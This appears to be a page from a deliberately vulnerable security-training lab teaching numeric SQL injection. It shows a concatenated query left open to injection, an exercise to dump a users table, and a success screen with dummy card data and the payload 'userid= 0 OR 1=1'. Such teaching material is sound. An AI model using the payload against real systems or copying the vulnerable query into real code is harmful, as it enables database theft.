 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1